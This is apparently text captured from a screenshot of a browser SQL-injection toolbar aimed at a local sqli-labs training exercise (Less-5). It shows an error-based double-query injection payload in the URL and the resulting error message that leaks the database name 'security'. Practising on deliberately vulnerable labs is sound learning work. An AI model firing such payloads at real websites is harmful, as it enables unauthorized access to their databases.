 SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
http://127.0.0.1/sqlilabs/Less-5/?id=1' union select 1,count(*),concat(0x3a,0x3a,(select database()),0x3a,0x3a,floor(rand()*2))a from information_schema.colum
group by a--+
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace Al
Welcome Dhakkan
Duplicate entry '::security::0' for key 'group_key'
QLI DUMB SERIES-5